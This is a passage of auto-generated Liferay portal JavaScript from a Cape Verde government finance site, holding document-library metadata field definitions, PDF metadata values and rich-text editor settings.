"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:54571,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:1327975,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"6aLiIQUS","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.5"},{"instanceId":"xWNfZNi7","name":"DublinCore_MODIFIED","value":"2020-10-02T17:14:12Z"},{"instanceId":"kF5OkOd3","name":"DublinCore_CREATOR","value":"M\u00e1rio Andrade"},{"instanceId":"vy2Zqo91","name":"DublinCore_CREATED","value":"2020-10-02T17:14:12Z"},
{"instanceId":"1l9vO57x","name":"DublinCore_LANGUAGE","value":"pt-PT"},{"instanceId":"1NQRnEq2","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"DKMx8090","name":"HttpHeaders_LAST_MODIFIED","value":"2020-10-02T17:14:12Z"},{"instanceId":"WRWPdADK","name":"Office_AUTHOR","value":"M\u00e1rio Andrade"},{"instanceId":"34pmSOnV","name":"Office_CREATION_DATE","value":"2020-10-02T17:14:12Z"},{"instanceId":"TunnL5lG","name":"Office_SAVE_DATE","value":"2020-10-02T17:14:12Z"}]}}));
var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",
onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=
A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_raih_column2_0_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/54571/1328005/Adenda+de+Esclarecimento+Instru%C3%A7%C3%B5es+Preenchimento+Anexos+Regulariza%C3%A7%C3%B5es+Clientes+e+Fornecedores.pdf/9abbc07f-6115-d066-0751-8ba8b77984ed?version\x3d1.0\x26t\x3d1601986714794\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_raih_column2_0_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_raih_column2_0_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_raih_column2_0_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_raih_column2_0_previewImagesContent",maxIndex:17,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_raih_column2_0_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_raih_column2_0_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"jrxp__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnre/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3di2KUxEsX",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dRyx8Ss87\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnre/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3di2KUxEsX",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
